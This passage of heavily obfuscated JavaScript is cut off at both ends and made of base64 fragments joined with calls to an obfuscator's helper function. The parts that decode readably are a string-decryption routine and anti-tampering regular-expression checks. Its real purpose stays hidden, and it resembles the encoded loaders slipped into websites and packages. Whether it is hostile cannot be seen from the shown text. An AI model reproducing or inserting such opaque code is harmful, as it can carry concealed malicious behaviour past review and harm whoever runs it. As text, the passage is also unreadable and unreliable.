_0x8643062u(0x167)+'JoZFJTb3poQ2tVJywndENvWkVJcGRMYSc'+'sJ2JZM2RQbWsrZ0cnLCdXT1ZkTDN2Qlc3'+'SycsJ3Ztb1BvM20nLCdqbWswV1FXZFc3a'+'ScsJ2d3QmRNQ2tlVzVpJywnbW1vM1dScG'+'NKOGs0JywnV1JGY1JKTG1XNDgnLCdxbW9'+'EV1F4ZFE4a2QnLCdtQ28ycW1vUkZxJywn'+'bHE4Mlc0bnUnLCdXUmhjSlNrRVc0RmNJR'+'ycsJ1dSWmNWTHFzZnEnLCdoQ294c21vTn'+'dxJywnV08zY08xWmRUWmknLCdXT0JjTE1'+'lQWNHJywnV1BOZEdMdU5XN3EnLCdXNmVB'+'V1I3ZExmaScsJ1dQN2NHZU5kTkNrQScsJ'+'3NDa1hXN0JkTlNvMycsJ1dRVmRRQ28xa2'+'1rRicsJ2V4')+('cGROS2pWJywnV1BwY0pnR1NuRycsJ3Jta'+'zBsM2xkVmEnLCdXUlJkUmcvZFZTa3InLC'+_0x8643062u(0x163)+'hbScsJ3FDazdraHRkUlcnLCdXNWxkUzhr'+_0x8643062u(0x124)+'W95YXVXeicsJ1c3ODlXUDdkTHUwJywnV1'+_0x8643062u(0x181)+'uVzZLJywnQThvcFc1blpXUTBwVzRXSFdQ'+'UHlxQ2t5JywnZmdwZFI4a3NXNE8nLCdXT'+_0x8643062u(0x14b)+'csJ3FHL2NWOG9YVzdlJywnendQVURLbSc'+_0x8643062u(0x177)+_0x8643062u(0x171)+_0x8643062u(0x172)+'Nva0ZXJywneThvQmtTa0dXNEsnLCdFQ29'+_0x8643062u(0x125)+'J2VtazlXUjNkS0pDJywnRENrUFc0dGRHb'+'W9VJywncWFKY1BIRmRLYScsJ1dQSmNUQ2'+'tUVzZwY0hHJywnV1FGY05Db29XUWhjU2E'+'nLCdXNlNKY1NvYVc3OCcsJ1dScGROU29W'+_0x8643062u(0x119)+'XlXNDgnLCdjU29RV1F0Y0xTa1onLCdXUH'+'lYVzd0ZExZZScsJ1c3UzBXUDNkVmVDJyw'+'ndThvdXNkbGRUcScsJ3pDb3lXUkRzQ1cn'+'LCdiWGEzVzdYdScsJ2pta1lXNkpjRzhrZ'+'CcsJ1dPQmNPdXhkVkNrNCcsJ3ZxUmNJMX'+_0x8643062u(0x1b9)+'xRmRJSnUnLCdXUExxV1JwZFI4b3InLCdX'+'UWVVV09SY01HJywnYThrd1c1WmNNQ2tlJ'+'ywnV09wZFQzaWpXNmEnLCd4OGtkeG1vU1'+'dQUmNVOG9L')+('bENvT1c0TmNJOGs2JywnVzdqMldQTmRJU'+'29jJywnVzY5a1c2VmRRdk5kSmVaZFZtby'+_0x8643062u(0x114)+'MbWtxVzQ0JywncjhvTldRM2RUU2t6Jywn'+'V1JOY1V0blJXNDgnLCdkWEtXVzU1QScsJ'+'2lTa0xXUk5kU1lxJywnbGJaZExDa2tqRy'+'csJ1dQSHlXUWRkTjhvcCcsJ3d4MUhzdjQ'+'nLCd0bW9ldGNCZFFXJywndW1rVlc0TmRP'+'bW9yJywnakNvcVdPeVRXUjQnLCdXNVdtb'+'kNvZVc3UycsJ1dPUmROeE9KJywnVzdXa1'+'dSZGNLU29TJywndWYvY1RTazFXNEcnLCd'+'CSmRjTGVLeicsJ0Ntby9kd3FYJywnV1FO'+'Y0gzeGRQOGtDJywnVzVLb284bzhXNHUnL'+'Cd0OG9BY21rNVc2TycsJ1dSTmRVMlN4Vz'+_0x8643062u(0xea)+_0x8643062u(0x152)+_0x8643062u(0x112)+'Cd6WEZjT1gzZE5HJywncW1vNWI4a2pXN1'+'cnLCdiOGtBV083ZFNzdScsJ2hoYmtXUlN'+'PJywnd21vQWVMcUEnLCdXNjR5V1BkZE5y'+'dScsJ1dPZStXNlZkTWNPJywndXFGY1VXV'+'mRHcScsJ1dRQmRMZTk5VzRTJywnRm1vVX'+'hYdGRWYScsJ1dQbGNSZUZkT3J5Jywna0N'+_0x8643062u(0x194)+'V1FSY0gxeGRRQ2svJywnakNvamFTa2FXN'+_0x8643062u(0x15f)+'wnLCdDdkRUcnY0JywnV1ByMXB1ZGRVRyc'+'sJ29HN2RQOGtQcEcnLCdGQ2syVzYxRHBX'+_0x8643062u(0x19c)+'3djYScsJ2xOQmRSQ2tZVzV5JywnazAzZE'+'pMYk4nLCdh')+(_0x8643062u(0x137)+'ycsJ3RkbGNPclNSJywndENvanozdUwnLC'+'dCQ282eVl0ZElhJywnVzdPK1dQN2RLdXE'+'nLCdXNXlSY21vVlc3OCcsJ1dQTmRKQ29h'+'JywnV1F4Y0lickhXN3UnLCdXUkt2V1FGY'+'1RNUycsJ3BadkVXT1d3JywnV1BwY0l4Rm'+_0x8643062u(0x155)+_0x8643062u(0x147)+'J3lDa3NoMUpkSkcnLCdXNXRkVlNrS1c2d'+'ncnLCdXN0NhV09wZE1zYScsJ1c2eXlXUU'+_0x8643062u(0x156)+'SY1NTb2FXNGknLCd6Q2sxcGZwZFZHJywn'+'V1FCY01ycmpXNWUnLCdXUDdkS1NveGxTa'+_0x8643062u(0xee)+'1rclc3eScsJ3FIbGNOWnlHJywnZm1rWFc'+'1aGNTQ2tQJywnRGV2QUEzRycsJ2hxM2RQ'+'U2sxb3EnLCdoU290Ym1rVVc1aScsJ1c0T'+'0hXUS9kUmR5JywnVzU4aWY4b1NXNU8nLC'+_0x8643062u(0x11d)+'nLCdoU2t6VzROY1BDa0gnLCdXUkx5YXh4'+'ZFZHJywnV1FOY1RxNVVXNkcnLCdXNk8vV'+_0x8643062u(0x121)+_0x8643062u(0x15b)+_0x8643062u(0x123)+'J1dRRHdXUC9kUFNvMycsJ1dSaUNXUkpjV'+'XZpJywnV1IzY1F1N2RQOGtDJywnVzRGZE'+'1ZZGNHZ0ZjUU56TFdST0ptbWtZJywnRlN'+'vN1dRN2ROWWUnLCdCOGtmVzRoZFRTbzUn'+'LCduclhRV1FHdicsJ3o4azRpMzNkUXEnL'+'CdDOG9oYzE4TycsJ1dPTFFtd0pkUHEnLC'+'d4bW9PV1Fs')+('ZEtTa3onLCdXT2RjSmVoZFVDazYnLCd0Z'+_0x8643062u(0x13c)+'RkVzdyYycsJ0Y4a1NXNy9kU21vVycsJ2p'+_0x8643062u(0x189)+'LCdXNDhmV1FCY0dTb0UnLCd0bW81ZVNrN'+_0x8643062u(0xdf)+'ZHRmRVVycsJ0Q4a0dXN2xkSG1vbycsJ0V'+'XbGNWSUZkU0cnLCdrbW83Y1NrL1c2Uydd'+'O2Z1bmN0aW9uIF8weDE1OTE5ODZkKGEsY'+'il7YT1hLTB4NmE7dmFyIGM9XzB4MTU5MT'+'k4NmNbYV07aWYoXzB4MTU5MTk4NmRbJ0x'+_0x8643062u(0x158)+_0x8643062u(0xf4)+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+_0x8643062u(0x195)+'xMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zv'+_0x8643062u(0x18c)+_0x8643062u(0x1b1)+_0x8643062u(0x131)+_0x8643062u(0x10a)+'KDB4ZmYmbT4+KC0weDIqbCYweDYpKTowe'+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+_0x8643062u(0x113)+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+_0x8643062u(0x141)+_0x8643062u(0x17e)+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgw')+(_0x8643062u(0x127)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+_0x8643062u(0x10d)+'LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+_0x8643062u(0x102)+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x8643062u(0x168)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHgxNTkxOTg2ZFsnR0Z0VXJlJ109a'+'CxfMHgxNTkxOTg2ZFsnaWZjdGJuJ109e3'+'0sXzB4MTU5MTk4NmRbJ0xjVFpRbCddPSE'+'hW107fXZhciBlPV8weDE1OTE5ODZjWzB4'+'MF0sZj1hK2UsZz1fMHgxNTkxOTg2ZFsna'+'WZjdGJuJ11bZl07aWYoZz09PXVuZGVmaW'+'5lZCl7aWYoXzB4MTU5MTk4NmRbJ3hjQVB'+'rciddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWydsdmFJRngnX'+'T1qLHRoaXNbJ1dMSkhSRiddPVsweDEsMH'+'gwLDB4MF0sdGhpc1snZVVSUWxWJ109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+_0x8643062u(0xe5)+_0x8643062u(0x191)+'N3K1x4MjAqJyx0aGlzWydBeU5qc3QnXT0'+_0x8643062u(0x10e)+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ3lSWmNTTiddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3')+('IFJlZ0V4cCh0aGlzWydQSlhjUWsnXSt0a'+'GlzWydBeU5qc3QnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snZVVSUWxWJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydXTEpIUkYnXVsw'+'eDFdOi0tdGhpc1snV0xKSFJGJ11bMHgwX'+'TtyZXR1cm4gdGhpc1snT3RyQWNtJ10oay'+'k7fSxpWydwcm90b3R5cGUnXVsnT3RyQWN'+'tJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x8643062u(0x1a8)+'gnXSk7fSxpWydwcm90b3R5cGUnXVsnc1F'+'TWlJaJ109ZnVuY3Rpb24oail7Zm9yKHZh'+'ciBrPTB4MCxsPXRoaXNbJ1dMSkhSRiddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+_0x8643062u(0xe6)+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+_0x8643062u(0x1a7)+_0x8643062u(0x1a5)+'YnXVsweDBdKTt9LG5ldyBpKF8weDE1OTE'+_0x8643062u(0x118)+'OTg2ZFsneGNBUGtyJ109ISFbXTt9Yz1fM'+'HgxNTkxOTg2ZFsnR0Z0VXJlJ10oYyxiKS'+'xfMHgxNTkxOTg2ZFsnaWZjdGJuJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+'dW5jdGlvbihhLGIpe3ZhciBIPV8weDE1O'+'TE5ODZkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoSCgweDFhMSwnSyp'+'ndScpKSpwYXJzZUludChIKDB4MWMwLCdq'+'YVh2JykpKy1wYXJzZUludChIKDB4MWVjL'+'CcwcWkyJykpK3BhcnNlSW50KEgoMHgxZT'+'ksJ0ROYV0n')+('KSkrLXBhcnNlSW50KEgoMHgyNWUsJ1BrJ'+'l0nKSkqLXBhcnNlSW50KEgoMHgxODcsJz'+'YkbUInKSkrcGFyc2VJbnQoSCgweGQwLCd'+'ETmFdJykpK3BhcnNlSW50KEgoMHhmMywn'+'WnAxKicpKSpwYXJzZUludChIKDB4MjVjL'+'CdLKmd1JykpKy1wYXJzZUludChIKDB4MT'+_0x8643062u(0x1ac)+'xY2YsJ25UYSonKSk7aWYoYz09PWIpYnJl'+'YWs7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaC'+'ddKGFbJ3NoaWZ0J10oKSk7fX19KF8weDE'+_0x8643062u(0x10c)+'bigpe3ZhciBJPV8weDE1OTE5ODZkLGM9e'+'307Y1tJKDB4MjBkLCdtWWZmJyldPUkoMH'+'gxOTAsJzUwTlUnKStJKDB4MjU5LCdIQ0R'+'IJyksY1tJKDB4MTNmLCddMkxKJyldPWZ1'+_0x8643062u(0xe7)+_0x8643062u(0x15e)+'U3KDcnKStJKDB4MjdkLCdCOEd1JykrSSg'+'weDEzZCwnZE1zdicpK0koMHgyMzgsJ1pw'+'MSonKStJKDB4YWYsJ0trOEEnKSxjW0koM'+'Hg2ZCwndylKUicpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxIT09czt9LGNbSSgweGM'+'zLCdkTXN2JyldPUkoMHgyODMsJ2FPOCMn'+'KStJKDB4MTU3LCckRyUpJyksY1tJKDB4M'+_0x8643062u(0x15d)+_0x8643062u(0x178)+'hLCd2XWdMJyldPUkoMHg5ZiwnUGsmXScp'+'Kyd0JyxjW0koMHgxMTMsJ21ZZmYnKV09S'+'SgweDExNSwnWnAxKicpK0koMHgxMzcsJ2'+'FPOCMnKSxj')+('W0koMHgyMTQsJ0U3KDcnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'koMHgxZDEsJzJzRlsnKV09ZnVuY3Rpb24'+_0x8643062u(0x11a)+_0x8643062u(0xfb)+'Sl7cmV0dXJuIHEocyx1KTt9LGNbSSgweD'+'FiMCwnSypndScpXT1mdW5jdGlvbihxLHM'+'pe3JldHVybiBxPHM7fSxjW0koMHgxNDYs'+'J2hbQ1knKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcSE9PXM7fSxjW0koMHgxNTAsJ2'+_0x8643062u(0x13f)+'1cm4gcT09PXM7fSxjW0koMHgyMDAsJzJz'+'RlsnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGNbSSgweDI1NCwncEgzaC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sY1tJKDB4MWQ5LCcwcWkyJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+'zt9LGNbSSgweDI0NywnblRhKicpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxLXM7fSx'+'jW0koMHhkMiwnWE5CIScpXT1JKDB4YzIs'+'JzAkSG0nKStJKDB4MjUyLCdCOEd1JykrS'+'SgweGJkLCdhTzgjJykrSSgweDFlNywncm'+'QqKScpK0koMHgyODAsJ2RNc3YnKStJKDB'+'4ZmMsJ0tNKEMnKStJKDB4MWE4LCdaNFBh'+_0x8643062u(0x1b6)+'SwnM2JKKicpK0koMHgyNzQsJ09bNW8nKS'+'snWF0nLGNbSSgweGY4LCdoW0NZJyldPUk'+'oMHgxNWEsJ2RNc3YnKStJKDB4ODUsJ2dp'+'Jm8nKStJKDB4MTVkLCdCOEd1JykrSSgwe'+'Dk0LCdyXllbJykrSSgweDFhNSwnYV5dIy'+'cpK0koMHhj')+('OCwncEgzaCcpK0koMHgxZDgsJ25UYSonK'+_0x8643062u(0x17a)+'ckRyUpJykrSSgweDc1LCdsNm9AJykrSSg'+'weGJmLCdyZCopJykrSSgweGY3LCddMkxK'+_0x8643062u(0x13a)+'2YsJ0tNKEMnKSsnclgnLGNbSSgweDE2OS'+'wnS2s4QScpXT1mdW5jdGlvbihxLHMpe3J'+_0x8643062u(0xe3)+_0x8643062u(0x10f)+'DB4Mjg4LCdLKmd1JykrSSgweDE3YywnIW'+'pRMScpK0koMHgxYmYsJ1o0UGEnKStJKDB'+'4Mjc4LCdGbW10JykrSSgweDhjLCdqYVh2'+_0x8643062u(0x154)+_0x8643062u(0x12f)+'koMHgyNzYsJ1pwMSonKStJKDB4MTE2LCd'+'LKmd1JykrSSgweDI4NiwnS00oQycpK0ko'+'MHgyMTAsJ2R2ZyUnKStJKDB4MjRiLCdIV'+'UB4JykrSSgweDI2OCwnYU84IycpK0koMH'+'hhYywnQjhHdScpK0koMHhkYiwnWjRQYSc'+'pK0koMHgxZTUsJzBxaTInKStJKDB4OGIs'+'J0sqZ3UnKStJKDB4ZWQsJ2FPOCMnKStJK'+'DB4MjY1LCdFNyg3JykrSSgweDFhYywnRm'+_0x8643062u(0x1b4)+'3OCwnbVlmZicpK0koMHgxODEsJzNyQl0n'+'KStJKDB4MTBkLCdCOEd1JykrSSgweDE5Z'+'CwnaWExTicpK0koMHgxNWIsJ1pwMSonKS'+_0x8643062u(0x151)+'YTkIhJykrSSgweDE0MCwncl5ZWycpK0ko'+'MHgxODksJ2dpJm8nKStJKDB4MjYzLCdCO'+_0x8643062u(0x16f)+'gxMWYsJ2lh')+('MU4nKStJKDB4MjY2LCdIQ0RIJykrSSgwe'+'DEzYSwnS00oQycpK0koMHgxZjQsJ1p3KW'+'wnKStJKDB4OWIsJ1BrJl0nKStJKDB4Y2E'+_0x8643062u(0x109)+_0x8643062u(0xed)+'FtDWScpK0koMHg5MCwnSypndScpK0koMH'+'gxYWEsJzNiSionKStJKDB4N2IsJ1BrJl0'+'nKStJKDB4ZjAsJ3ZdZ0wnKStJKDB4MTAw'+_0x8643062u(0x146)+'0koMHgxOGIsJzAkSG0nKStJKDB4MTdhLC'+_0x8643062u(0x148)+'oMHhkOCwncmQqKScpK0koMHgxNjMsJ25U'+'YSonKStJKDB4MTFjLCdMaDdTJykrSSgwe'+_0x8643062u(0x174)+'cpK0koMHgyMjIsJ3JkKiknKStJKDB4MWZ'+'hLCdLazhBJykrSSgweDFmMywnWE5CIScp'+'K0koMHgxZmIsJ3JkKiknKStJKDB4MjhhL'+'CcxRE13JykrSSgweDI2OSwnXTJMSicpK0'+'koMHgxODMsJ2dpJm8nKStJKDB4MjQzLCd'+_0x8643062u(0xe0)+'eDIwNywnaWExTicpK0koMHgxODUsJyRHJ'+'SknKStJKDB4MjdlLCdsNm9AJykrSSgweD'+'IxZiwncmQqKScpK0koMHgxMmYsJzFETXc'+'nKStJKDB4Mjg3LCc2JG1CJykrSSgweDgw'+'LCd3KUpSJykrSSgweDFhMiwnSmxMRicpK'+'0koMHhjNCwnXTJMSicpK0koMHgyMGEsJ2'+'FeXSMnKStJKDB4MjBmLCcyc0ZbJykrSSg'+'weGU2LCdFNyg3JykrSSgweDI1YSwnZHZn'+'JScpK0koMHg4ZiwnRTcoNycpK0koMHgxM'+'jQsJ25UYSonKStJKDB4MTMzLCdMaDdTJy'+'krSSgweDEw')+('OCwnM2JKKicpK0koMHgxMmQsJ1p3KWwnK'+_0x8643062u(0x1a0)+'wnTlt2bCcpK0koMHg5MSwnYV5dIycpK0k'+_0x8643062u(0x145)+'VUB4JykrSSgweDE3MiwnS00oQycpK0koM'+'HgxMmIsJ2RNc3YnKStJKDB4MjE5LCdaNF'+'BhJykrSSgweDI0ZiwnXihQYicpK0koMHg'+'yNjEsJ1pwMSonKStJKDB4MjFhLCdKbExG'+'JykrSSgweDEwMSwnblRhKicpK0koMHhlM'+'CwnaWExTicpK0koMHhhNCwnTGg3UycpK0'+'koMHhlNywnSENESCcpK0koMHgxZWIsJ0p'+_0x8643062u(0xf9)+'eDIxZCwnQjhHdScpK0koMHgxNDIsJ1pwM'+'SonKStJKDB4YzcsJzNiSionKStJKDB4Mj'+'I3LCdhbExoJykrSSgweDIwMiwnWncpbCc'+'pK0koMHgyMWMsJzlLVnonKStJKDB4MTIy'+_0x8643062u(0x150)+'0koMHgyNmUsJ3JeWVsnKStJKDB4MjQ5LC'+'dtWWZmJykrSSgweGJlLCdLazhBJykrSSg'+'weGE4LCdacDEqJykrSSgweDE3NSwnUGsm'+'XScpK0koMHgyMTMsJ2FPOCMnKStJKDB4M'+'Tc0LCd3KUpSJykrSSgweDIzNCwnMnNGWy'+'cpK0koMHgxNTIsJ2FPOCMnKStJKDB4MWV'+'kLCdIVUB4JykrSSgweGI4LCdnaSZvJykr'+'SSgweDI3MiwnbVlmZicpK0koMHgxYWIsJ'+'zJzRlsnKStJKDB4MWUwLCdKbExGJykrSS'+'gweGNkLCdLTShDJykrSSgweGIzLCdhTzg'+_0x8643062u(0x135)+'NTUsJ0psTEYnKStJKDB4MWE3LCcwcWkyJ'+'ykrSSgweDZlLCdkdmclJykrSSgweGYyLC'+'deKFBiJykr')+('SSgweDdkLCdwSDNoJykrSSgweDgxLCczc'+'kJdJykrSSgweDczLCdIQ0RIJykrSSgweD'+'EzNCwnYWxMaCcpK0koMHgyMTgsJzAkSG0'+_0x8643062u(0x19e)+'JzYkbUInKStJKDB4MTk3LCdhbExoJykrS'+'SgweDFlMSwnNiRtQicpK0koMHg4NiwnMn'+_0x8643062u(0x1ad)+'4MTQ4LCcwJEhtJykrSSgweDEyOSwnIWpR'+'MScpK0koMHhkMSwnblRhKicpK0koMHgxM'+_0x8643062u(0x105)+'krSSgweDE5NCwnYU84IycpK0koMHgxY2M'+'sJ0ZtbXQnKStJKDB4MTg0LCcwJEhtJykr'+_0x8643062u(0x180)+_0x8643062u(0x130)+'gweDFiMywnS2s4QScpK0koMHgxMTIsJ1p'+'3KWwnKStJKDB4MWM5LCdtWWZmJykrSSgw'+_0x8643062u(0x1ae)+'icpK0koMHgxOWIsJ3BIM2gnKStJKDB4MT'+_0x8643062u(0x185)+'rSSgweDFkNywnSmxMRicpK0koMHgxYTMs'+'J0hVQHgnKStJKDB4ZWYsJ3JeWVsnKStJK'+_0x8643062u(0x17c)+_0x8643062u(0x143)+'yN2MsJ0trOEEnKStJKDB4Mjc1LCdeKFBi'+'JykrSSgweDIzYywnMURNdycpK0koMHhlM'+'ywnWjRQYScpK0koMHhlNSwnbVlmZicpKy'+_0x8643062u(0x12a)+'1bmN0aW9uKHEscyl7cmV0dXJuIHErczt9'+'LGNbSSgweDg5LCdhbExoJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSS'+'gweDIzMSwn')+('bDZvQCcpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x8643062u(0x166)+'MnKV09SSgweDIwZSwnMURNdycpKydzLyc'+'sY1tJKDB4MWZlLCdhXl0jJyldPUkoMHhm'+'YSwnUGsmXScpK0koMHgyNjAsJzAkSG0nK'+'StJKDB4MjRlLCdkTXN2JykrSSgweDI2Zi'+_0x8643062u(0x1aa)+'JKDB4ZjYsJ2FPOCMnKStJKDB4MWY5LCdM'+_0x8643062u(0x19f)+'HgxMTQsJzJzRlsnKStJKDB4MTJjLCdacD'+'EqJykrSSgweGE5LCdwSDNoJykrSSgweDE'+'3MCwncEgzaCcpK0koMHgxMGMsJ0hDREgn'+_0x8643062u(0xf8)+'CdIQ0RIJykrSSgweGMwLCdPWzVvJykrSS'+'gweDFjNywnbDZvQCcpK0koMHgyNGQsJ1o'+'0UGEnKStJKDB4ZGEsJzlLVnonKStJKDB4'+'MjU3LCczYkoqJykrSSgweDExZCwnRTcoN'+'ycpK0koMHgxOWMsJ3cpSlInKStJKDB4Zm'+'YsJ0trOEEnKStJKDB4MWJkLCdPWzVvJyk'+_0x8643062u(0x138)+'SmxMRicpK0koMHgxNWUsJ2hbQ1knKStJK'+'DB4MjJjLCddMkxKJykrSSgweDIxNSwnRE'+'5hXScpK0koMHgyNDEsJ2hbQ1knKStJKDB'+_0x8643062u(0x1b3)+_0x8643062u(0x1b7)+'zYsJ2lhMU4nKStJKDB4MWIxLCdPWzVvJy'+_0x8643062u(0x14c)+'nTlt2bCcpK0koMHg3MCwnMCRIbScpK0ko'+'MHgxYmIsJzNyQl0nKStJKDB4MTU0LCczc'+'kJdJykrSSgweDFhNCwndylKUicpK0koMH'+_0x8643062u(0x1a2))+('IWcnKStJKDB4MjJkLCdhXl0jJykrSSgwe'+'Dk4LCdeKFBiJykrSSgweDI0YywnSmxMRi'+_0x8643062u(0x1a1)+'hLCdIQ0RIJykrSSgweDFiNSwnT1s1bycp'+'K0koMHgyMjgsJzBxaTInKStJKDB4MWRlL'+'CdhXl0jJykrSSgweDE1YywnbVlmZicpK0'+'koMHgxNGQsJzNyQl0nKStJKDB4MjZkLCd'+'naSZvJykrSSgweDI3MCwnbDZvQCcpK0ko'+'MHgxZTgsJ0ZtbXQnKStJKDB4YjAsJ2dpJ'+'m8nKStJKDB4MTBiLCdadylsJykrSSgweG'+'I1LCdGbW10JykrSSgweDcyLCcwJEhtJyk'+_0x8643062u(0xe2)+'cmQqKScpK0koMHgyMmIsJ05bdmwnKStJK'+'DB4MjQyLCdacDEqJykrSSgweDE4YSwnS2'+_0x8643062u(0xfc)+'4MjU2LCddMkxKJykrSSgweDE4YywnbDZv'+'QCcpK0koMHgxOTgsJ2lhMU4nKStJKDB4M'+_0x8643062u(0x16c)+'krSSgweDFlYSwnXTJMSicpK0koMHhiMiw'+'nS2s4QScpK0koMHhhMCwncEgzaCcpK0ko'+'MHhjZiwnRTcoNycpK0koMHg5OSwnMHFpM'+'icpK0koMHgxOTksJyFqUTEnKStJKDB4MT'+'VmLCcwcWkyJykrSSgweDFjMiwnWncpbCc'+'pK0koMHgxZjIsJ2w2b0AnKStJKDB4MWEw'+_0x8643062u(0xe9)+'0koMHgxOGUsJ09bNW8nKStJKDB4YjksJ0'+'xoN1MnKStJKDB4ZDMsJ0psTEYnKStJKDB'+'4ZDYsJzJzRlsnKStJKDB4OGQsJ2R2ZyUn'+'KStJKDB4MWM4LCdacDEqJykrSSgweDdmL'+'CdOW3ZsJykrSSgweDFkNCwnUGsmXScpK0'+'koMHg4OCwn')+(_0x8643062u(0x116)+_0x8643062u(0x186)+_0x8643062u(0x107)+'yNmIsJ21ZZmYnKStJKDB4MTM1LCdKbExG'+'JykrSSgweDIwOCwnXTJMSicpK0koMHhlN'+'CwnTlt2bCcpK0koMHgxNmEsJ0hDREgnKS'+'tJKDB4MWI0LCdhbExoJykrSSgweDEwZiw'+'nSmxMRicpK0koMHgyMjksJ3JkKiknKStJ'+'KDB4OTYsJ2lhMU4nKStJKDB4MWM2LCckR'+'yUpJykrSSgweDg0LCdhXl0jJykrSSgweG'+'U5LCdqYVh2JykrSSgweDFjNCwnMnNGWyc'+_0x8643062u(0xeb)+_0x8643062u(0x103)+_0x8643062u(0x19d)+_0x8643062u(0x122)+'4MWU0LCc1ME5VJykrSSgweDE1NiwnMCRI'+'bScpK0koMHgxMTgsJ2FPOCMnKStJKDB4M'+'ThmLCdLKmd1JykrSSgweDllLCdIQ0RIJy'+'krSSgweGFiLCd2XWdMJykrSSgweDc0LCd'+'qYVh2JykrSSgweDEwNiwnT1s1bycpK0ko'+'MHgxMjAsJ2FPOCMnKStJKDB4OTMsJ3cpS'+'lInKStJKDB4MTQ1LCdPWzVvJykrSSgweG'+_0x8643062u(0xe8)+_0x8643062u(0x160)+_0x8643062u(0x184)+'0koMHhlYSwnQjhHdScpK0koMHgxNGYsJz'+'FETXcnKStJKDB4MTI3LCdLTShDJykrSSg'+'weDFmZiwnS00oQycpK0koMHgxNGMsJ3BI'+'M2gnKStJKDB4YTIsJ1p3KWwnKStJKDB4M'+'WY4LCcwJEhtJykrSSgweDEzMiwnYU84Iy'+'cpK0koMHgy')+('ODEsJ0ZtbXQnKStJKDB4MWMzLCcyc0ZbJ'+_0x8643062u(0x104)+'MsJ2lhMU4nKStJKDB4NmYsJ3JkKiknKSt'+'JKDB4YjEsJ2hbQ1knKStJKDB4ZjQsJ2hb'+'Q1knKStJKDB4MTUzLCdkTXN2JykrSSgwe'+_0x8643062u(0x129)+'0nKStJKDB4MTlhLCczckJdJykrSSgweDE'+_0x8643062u(0x193)+_0x8643062u(0x17d)+'iwnSmxMRicpK0koMHg5MiwnbVlmZicpK0'+'koMHgxZGIsJzUwTlUnKStJKDB4MWE2LCd'+'uVGEqJykrSSgweDI1NSwnSFVAeCcpK0ko'+'MHhkNywnWjRQYScpK0koMHgxMTEsJzAkS'+_0x8643062u(0xf5)+'c4LCcyc0ZbJykrSSgweGRmLCdyXllbJyk'+'rSSgweDE5ZSwnOUtWeicpK0koMHgxNGIs'+'J09bNW8nKStJKDB4MTM2LCchalExJykrS'+'SgweGMxLCczckJdJykrSSgweDc2LCdhTz'+'gjJykrSSgweDEyOCwnSENESCcpK0koMHg'+'yNzMsJ2hbQ1knKStJKDB4MjQ4LCdYTkIh'+'JykrSSgweDI2YSwnNTBOVScpK0koMHgyM'+_0x8643062u(0xec)+_0x8643062u(0x19b)+_0x8643062u(0x1af)+'KSsnbmcnLGNbSSgweDFmNywnNTBOVScpX'+_0x8643062u(0x12e)+'EsQixDLEQpe3JldHVybiBxKHMsdSx2LHg'+'seSx6LEEsQixDLEQpO30sY1tJKDB4MjUx'+'LCdLTShDJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHF8fHM7fSxjW0koMHgxMTcsJ2'+'RNc3YnKV09')+(_0x8643062u(0x176)+'mV0dXJuIHEocyx1LHYseCx5LHopO30sY1'+'tJKDB4MTY0LCdyZCopJyldPWZ1bmN0aW9'+'uKHEscyx1LHYseCl7cmV0dXJuIHEocyx1'+'LHYseCk7fSxjW0koMHgxNjIsJ1o0UGEnK'+_0x8643062u(0x134)+_0x8643062u(0xfe)+'oMHgxODIsJzBxaTInKStJKDB4MjMwLCck'+'RyUpJykrSSgweDFlZiwnamFYdicpKyddJ'+'yxjW0koMHgxMjUsJzROV00nKV09SSgweD'+'IzZSwnSmxMRicpK0koMHgyMDUsJzYkbUI'+'nKStJKDB4MWNiLCdYTkIhJykrSSgweGQ0'+'LCdadylsJyksY1tJKDB4MTQzLCd3KUpSJ'+'yldPUkoMHgyMTIsJ2FsTGgnKStJKDB4MT'+_0x8643062u(0x139)+'rSSgweDE4ZCwnQjhHdScpKyddJyxjW0ko'+'MHgyNWIsJ09bNW8nKV09SSgweGNlLCd3